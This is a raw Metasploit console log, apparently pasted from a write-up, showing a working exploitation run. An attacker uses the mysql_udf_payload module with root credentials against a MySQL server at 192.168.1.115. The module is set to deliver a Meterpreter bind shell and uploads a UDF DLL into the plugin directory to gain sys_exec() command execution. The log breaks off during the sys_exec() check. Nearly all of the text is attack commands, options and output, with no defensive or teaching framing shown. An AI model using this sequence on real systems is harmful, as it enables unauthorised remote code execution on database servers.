 msf auxiliary(scanner/mysql/mysql_login) > use exploit/multi/mysql/mysql_udf_payload
msf exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD true no Always attempt to install a sys_exec() mysql.function.
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.115 no The target address
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(multi/mysql/mysql_udf_payload) > exploit
[*] 192.168.1.115:3306 - Checking target architecture...
[*] 192.168.1.115:3306 - Checking for sys_exec()...
[*] 192.168.1.115:3306 - Checking target architecture...
[*] 192.168.1.115:3306 - Checking for MySQL plugin directory...
[*] 192.168.1.115:3306 - Target arch (win32) and target path both okay.
[*] 192.168.1.115:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/Program Files/MySQL/MySQL Server 5.1/lib/plugin/DslDCVOk.dll...
[*] 192.168.1.115:3306 - Checking for sys_exec()...